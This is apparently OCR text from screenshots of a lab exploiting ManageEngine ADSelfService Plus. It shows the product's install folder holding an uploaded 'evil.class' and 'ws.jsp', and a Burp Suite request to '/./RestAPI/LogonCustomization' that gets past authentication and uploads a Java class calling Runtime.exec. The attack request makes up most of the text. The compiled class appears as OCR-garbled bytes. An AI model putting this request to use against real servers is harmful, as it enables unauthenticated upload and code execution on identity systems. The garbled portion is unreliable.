 lows 10 x64 - VMware Workstation
查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
0.0.0.140-kali2.0 × CentOS 7 模板机 × 10.0.0.1
查看
此电脑 › 本地磁盘 (C:) › ManageEngine › ADSelfService Plus ›
名称 修改日期
evil.class 2022/5/16 17:54
3 成功上传evil.class
ws.jsp 2022/5/16 17:52
test.txt 2022/5/16 17:03
.lock 2022/5/16 16:51
run.bat 2022/5/16 16:50
lockfile 2022/5/16 16:11
product.lock 2022/5/16 16:11
InitPgsqlErr.txt 2022/5/16 16:10
run.jar 2022/5/16 16:10
ADSelfService.exe 2019/12/9 16:12
wrapper.exe 2019/12/9 16:12
ADSelfService_Enroll.hta 2019/12/9 10:41
ADSelfServicePlusClientSoftware.msi 2019/12/9 10:41
ADSelfServicePlusMacLoginAgent.pkg 2019/12/9 10:41
ADSShutdown.bat 2019/12/9 10:41
ADSSPLinuxClient.tar.gz 2019/12/9 10:41
ADSSPLinuxClient64.tar.gz 2019/12/9 10:41
ADSStartup.bat 2019/12/9 10:41
archive.bat 2019/12/9 10:41
auto.vbs 2019/12/9 10:41
backupDB.bat 2019/12/9 10:41
change_datadir_perm.bat 2019/12/9 10:41
ChangeDB.bat 2019/12/9 10:41
ConvertSIDTOAccountName.exe 2019/12/9 10:41
digest.bat 2019/12/9 10:41
encrypt.bat 2019/12/9 10:41
gettimezone.exe 2019/12/9 10:41
GinaFree.adm 2019/12/9 10:41
ifcheck.exe 2019/12/9 10:41
iflist.exe 2019/12/9 10:41
initPgsql.bat 2019/12/9 10:41
installLinuxAgent.sh 2019/12/9 10:41
installMacAgent.sh 2019/12/9 10:41
InstallNTService.bat 2019/12/9 10:41
项目 454 字节
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
1 × ...
发送 2 取消 < ▼ > ▼ 目标: http://10.0.0.135:8888
请求
Raw 参数 头 Hex
POST /./RestAPI/LogonCustomization HTTP/1.1
Host: 10.0.0.135:8888
Content-Type: multipart/form-data; boundary=fcc62d4b058687f46994b5245a8c8e9f
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 991
--fcc62d4b058687f46994b5245a8c8e9f
Content-Disposition: form-data; name="methodToCall"
unspecified
--fcc62d4b058687f46994b5245a8c8e9f
Content-Disposition: form-data; name="Save"
yes
--fcc62d4b058687f46994b5245a8c8e9f
Content-Disposition: form-data; name="form"
smartcard
--fcc62d4b058687f46994b5245a8c8e9f
Content-Disposition: form-data; name="operation"
Add
--fcc62d4b058687f46994b5245a8c8e9f
Content-Disposition: form-data; name="CERTIFICATE_PATH"; filename="evil.class"
1 9
java/lang/Object <init> ()V
1 将编译后的代码粘贴到这里
java/lang/Runtime
getRuntime ()Ljava/lang/Runtime; calc
exec '(Ljava/lang/String;)Ljava/lang/Process; java/io/IOException Si
Code LineNumberTable <clinit> StackMapTable
SourceFile Si.java ! *? ? l ? K*
?L? K? N
--fcc62d4b058687f46994b5245a8c8e9f--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Set-Cookie: JSESSIONIDADSSP=BFDDDB4612F696B57EDE60F88E751EA0; Path=/;
HttpOnly
Content-Type: text/html;charset=UTF-8
Date: Mon, 16 May 2022 09:54:16 GMT
Content-Length: 124007
<html>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<script language="JavaScript" src="js/jquery-1.12.2.min.js"
type="text/javascript"></script>
<script language="JavaScript" src="js/jquery-ui.min.js" type="text/javascript"></script>
<script language="JavaScript" src="adsf/js/common/jquery/jquery-migrate-1.4.1.min.js"
type="text/javascript"></script>
<script type="text/javascript">
var adsjQuery = jQuery.noConflict();
</script>